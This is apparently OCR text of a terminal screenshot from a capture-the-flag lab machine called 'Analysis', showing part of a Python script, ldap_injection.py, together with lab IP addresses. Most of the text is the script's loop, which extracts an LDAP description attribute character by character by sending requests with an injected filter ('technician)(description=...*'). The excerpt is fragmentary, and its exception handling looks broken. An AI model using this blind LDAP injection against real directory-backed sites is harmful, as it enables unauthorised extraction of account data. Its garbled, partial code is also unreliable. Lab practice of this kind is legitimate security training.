 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
28 time.sleep(2)
29
30 p2 = log.progress("Description")
31
32 description = ""
33
34 for position in range(30):
35 for character in characters:
36 try:
37 p1.status(main_url + f"technician)(description={description}{character}*")
38 r = requests.get(main_url + f"technician)(description={description}{character}*")
39 username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
40
41 if "technician" in username:
42 description += character
43 p2.status(character)
44 break
45
46 except:
47 description += character
48 p2.status(character)
49 break
50
51 if __name__ == '__main__':
52
53 ldapInjection()
INSERT ldap_injection.py
8 lines >ed 1 time
VPN nvim ldap_injection.py